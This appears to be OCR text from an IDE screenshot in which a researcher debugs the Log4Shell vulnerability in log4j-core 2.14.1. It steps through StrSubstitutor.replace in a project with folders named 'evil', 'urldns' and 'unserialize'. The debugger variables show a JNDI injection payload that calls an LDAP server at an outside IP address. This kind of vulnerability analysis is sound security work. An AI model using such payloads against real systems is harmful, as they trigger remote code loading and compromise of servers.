 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help maven3-jdk8 - StrSubstitutor.java [Maven: org.apache.logging.log4j:log4j-core:2.14.1]
log4j-core-2.14.1.jar org apache logging log4j core lookup StrSubstitutor replace Test JRebel
Project Pr... Test.java LoggerConfig.java AbstractOutputStreamAppender.java PatternLayout.java PatternFormatter.java
MessagePatternConverter.java StrSubstitutor.java AbstractStringBuilder.java DatePatternConverter.java Log4jLogEvent.java
Database
Maven
shiro
templateslm
test
unserialize
urldns
util
xml
evil
EvilTest
TestInterceptor
resources
test
java
MyTest.java
target
返回： 替换操作的结果
Reader Mode
462 public String replace(final LogEvent event, final String source) { event: "Logger=com.summe
463 if (source == null) {
464 return null;
465 }
466 final StringBuilder buf = new StringBuilder(source); buf: "${jndi:ldap://121.5.169.223:
467 if (!substitute(event, buf, offset: 0, source.length())) { event: "Logger=com.summer.tes
468 return source;
469 }
470 return buf.toString();
471 }
472
カラオケ
Debug: Test
调试器 Console
Frames
"main"@1 in group "main": RUNNING
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lo
format:132, MessagePatternConverter (org.apache.logging.l
format:38, PatternFormatter (org.apache.logging.log4j.core.
toSerializable:344, PatternLayout$PatternSerializer (org.apa
toText:244, PatternLayout (org.apache.logging.log4j.core.lay
encode:229, PatternLayout (org.apache.logging.log4j.core.la
encode:59, PatternLayout (org.apache.logging.log4j.core.lay
directEncodeEvent:197, AbstractOutputStreamAppender (or
Variables
this = {StrSubstitutor@2004} "StrSubstitutor({date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, log4j})"
event = {Log4jLogEvent@1606} "Logger=com.summer.test.Test Level=ERROR Message=${jndi:ldap://121.5.169.223:1389/6gi89k}"
source = "${jndi:ldap://121.5.169.223:1389/6gi89k}"
buf = {StringBuilder@2003} "${jndi:ldap://121.5.169.223:1389/6gi89k}"
Structure
Favorites
JRebel
Run Debug TODO Problems Profiler Spring Auto-build Build Terminal Dependencies 1 Event Log JRebel Console
All files are up-to-date (a minute ago) 467:24